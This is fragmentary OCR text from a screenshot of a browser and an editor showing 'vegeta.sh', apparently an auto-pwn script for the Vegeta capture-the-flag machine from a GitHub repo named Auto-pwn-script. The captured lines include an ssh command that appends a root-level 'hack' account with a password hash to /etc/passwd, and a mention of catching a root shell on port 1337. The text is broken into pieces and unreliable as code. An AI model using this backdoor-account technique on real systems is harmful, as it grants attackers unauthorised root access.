 TamilHackz/Auto-pwn-...
*vegeta.sh
trunks@Vegeta: ~
143
70%
TamilHackz/Auto-pwn-script: Here i will add collection of auto pwn script i created for ctfs - Mozilla Firefox
TamilHackz/Auto-pwn-s
404 Not Found
raw.githubusercontent.com/
Editing /etc/passwd File
*vegeta.sh
File Edit Search Options Help
Sear
script created by Ajs walker : "
Tamil
<> Code
egeta ip"
| awk '/inet / {print $2}' | cut -d/ -f 1)
PCS Systemtechnik GmbH" | awk '/PCS / {print $1}')
geta ip as ' $ip ' "
a : please wait to get the shell :) "
/dev/null
runks@$ip 'echo "hack:\$1\$hack\$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash" >> /etc/passwd' &>/dev/null
payload executing "
payload executed  "
Activate Windows
Go to Settings to activate Windows.
$ip 1337 )on another terminal to get root shell from vegeta"